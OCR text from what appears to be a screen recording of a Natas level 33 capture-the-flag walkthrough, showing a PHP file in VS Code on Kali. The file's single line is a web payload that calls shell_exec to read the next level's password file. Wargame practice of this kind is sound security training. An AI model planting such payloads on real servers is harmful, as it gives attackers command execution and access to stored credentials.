 1 2 5:55 kali
hmcyberacademy.php - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
HM
natas33.php hmcyberacademy.php
hmcyberacademy.php
1 <?php echo shell_exec('cat /etc/natas_webpass/natas34'); ?>
0 0 Ln 1, Col 1 (59 selected) Spaces: 4 UTF-8 LF PHP